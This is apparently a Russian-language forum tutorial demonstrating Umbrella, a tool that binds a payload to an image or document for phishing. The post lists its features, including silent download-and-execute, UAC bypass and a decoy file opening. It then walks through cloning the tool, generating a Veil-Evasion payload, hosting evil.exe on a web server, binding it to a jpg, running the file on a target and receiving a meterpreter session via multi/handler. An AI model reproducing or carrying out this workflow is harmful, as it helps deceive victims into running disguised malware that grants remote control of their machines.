Umbrella - Phishing, Pentest

@webwareСнова привет всем. На сей раз хочу продемонстрировать работу инструмента, по словам разработчиков, целиком и полностью посвященного пентесту, фишингу, склейке файлов и прочим забавным вещам.

Имя ему Umbrella. (Ниже должна была быть фотка обычного зонтика, но я подумал, что так будет круче)

Еще в описании есть информация о том, что его файлы загрузки в целевой системе выполняются без двойного исполнения .exe, только встраивание в файл. Чтобы снова скомпрометировать одну и ту же цель, вам нужно удалить эту папку в целевой системе: - C: \ Users \ Public \ Libraries \ Intel - поскольку dropper проверяет существование ее для принятия решения о том, что делать далее.

Сразу опишу особенности:

· Загрузка исполняемого файла в целевую систему.

· Тихое выполнение.

· Загрузка и выполнение исполняемого файла один раз.

· Если exe уже загружен и запущен, откройте только файлы pdf / docx / xxls / jpg / png.

· Некоторые методы фишинга включены.

· Несколько сеансов отключено.

· Обход UAC.

Необходимые зависимости:

> apt

> wine

> wget

> Linux

> sudo access

> python2.7

> python 2.7 on Wine Machine

Протестировано на:

· Kali Linux – SANA

· Kali Linux – ROLLING

· Ubuntu 14.04-16.04 LTS

· Debian 8.5

· Linux Mint 18.1

· Black Arch Linux



На этом пока все, нужно установить программу, для дальнейшего знакомства, клонируем ее с github:

> git clone https://github.com/4w4k3/Umbrella

> cd /Umbrella

Запускаем исполняемый файл ./umbrella.py и ждем установки всех зависимостей:



Важно установить все правильно:

После успешной установки всех необходимых компонентов, вас приветствует такой экран:



Нажав клавишу, попадаем в главное меню инструмента:





Попробуем что-то из предложенного функционала в деле, например, склеить картинку с полезной нагрузкой и запустить ее на целевом хосте. Я выбрал Veil-Evasion для быстрого создания полезной нагрузки.



Затем берем картинку и вместе с нагрузкой отправляем на свой web-сервер.

Указываем программе путь к нашим файлам, сначала к .exe потом к картинке:

> http://192.168.125.1/pentest/evil.exe

> http://192.168.125.1/pentest/1111.jpg



В результате получаем изображение с полезной нагрузкой:



Находим его, переносим на целевой хост и запускаем. Перед этим настраиваем соответственно multi/handler.



Как результат, активная сессия meterpreter:

Сама картинка открылась, но только один раз:

На этом пока все, возможно чуть позже опробую остальной функционал и отпишу, что-то в новой статье.

Спасибо за внимание.